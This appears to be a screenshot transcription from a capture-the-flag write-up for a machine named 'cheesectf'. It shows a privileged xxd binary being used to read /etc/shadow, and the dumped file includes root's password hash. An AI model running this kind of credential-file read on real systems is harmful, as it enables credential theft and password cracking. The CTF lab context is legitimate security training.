 comte@cheesectf:/opt$ ./xxd "/etc/shadow" | xxd -r
root:$6$DwLLYKg9WAawlN1G$OAzr1yOwosOm0GaIRZZWWoIvo170oJKyvm7jjraZuXbrrfG06OImlE3EieXBCfqf8W.pUAjQevUgbdUqVykQo.:19
627:0:99999:7:::
daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7:::
sys:*:19430:0:99999:7:::
sync:*:19430:0:99999:7:::
games:*:19430:0:99999:7:::
man:*:19430:0:99999:7:::
lp:*:19430:0:99999:7:::
mail:*:19430:0:99999:7:::
news:*:19430:0:99999:7:::
uucp:*:19430:0:99999:7:::
proxy:*:19430:0:99999:7:::
www-data:*:19430:0:99999:7:::
backup:*:19430:0:99999:7:::
list:*:19430:0:99999:7:::
irc:*:19430:0:99999:7:::
gnats:*:19430:0:99999:7:::
nobody:*:19430:0:99999:7:::
systemd-network:*:19430:0:99999:7:::
systemd-resolve:*:19430:0:99999:7:::
systemd-timesync:*:19430:0:99999:7:::
messagebus:*:19430:0:99999:7:::
syslog:*:19430:0:99999:7:::
_apt:*:19430:0:99999:7:::
tss:*:19430:0:99999:7:::
uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7:::
landscape:*:19430:0:99999:7:::